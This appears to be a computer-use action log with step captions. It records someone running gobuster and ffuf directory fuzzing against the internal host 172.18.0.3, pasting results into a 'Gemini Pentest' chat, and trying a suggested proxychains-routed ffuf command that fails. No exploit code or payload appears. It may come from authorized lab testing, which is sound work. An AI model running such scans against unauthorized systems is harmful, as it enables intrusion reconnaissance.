
- Take the suggested gobuster command and swap its wordlist for fuzz.txt
key(Right)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Right)
key(ctrl+Right)
key(ctrl+Right)
key(Right)
key(Right)
key(Right)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(fu)
key(Tab)
- Target 172.18.0.3 and run gobuster, which fails with network unreachable; select the ffuf output
key(BackSpace)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)

key(Right)
key(Right)
key(Right)
key(Right)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(17)

text(2.)
text(18.0.3)

key(Return)

scroll(444, 295, up, 8)

mouse_move(848, 554)
mouse_down()
mouse_move(848, 176)
mouse_move(868, 144)
mouse_up()

- Close the stray browser tab and paste the copied ffuf output into the Gemini Pentest chat
click(868, 143)

key(super+1)

click(611, 183)
key(End)

click(451, 31)

click(445, 31)
click(507, 503)
key(ctrl+v)

- View a full-screen placeholder image on workspace 7, then return to Gemini
key(super+7)
click(358, 463)

key(Escape)
key(super+1)

- Copy Gemini's proxychains ffuf command and run it, getting 'command not found: proxychains'
drag(454, 31, 474, 30)

scroll(395, 362, down, 5)
